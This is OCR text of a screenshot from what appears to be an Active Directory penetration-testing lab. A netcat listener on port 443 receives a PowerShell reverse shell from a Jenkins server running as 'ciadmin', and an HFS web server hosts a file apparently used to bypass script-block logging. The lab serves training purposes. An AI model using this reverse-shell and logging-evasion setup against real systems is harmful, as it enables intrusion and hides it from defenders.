 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Select Command Prompt - C:\AD\Tools\netcat-win32-1.12\nc64.exe  -lvp 443
C:\Users\student422>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.22] from (UNKNOWN) [172.16.3.11] 56447: NO_DATA
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights re
PS C:\Users\Administrator\.jenkins\workspace\Project0>
HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode
Open in browser http://172.16.100.22/ Copy to clipboard
Virtual File System Log
/
sbloggingbypass.txt
IP address File Status Speed Time ... Progress
Out: 0.0 KB/s In: 0.0 KB/s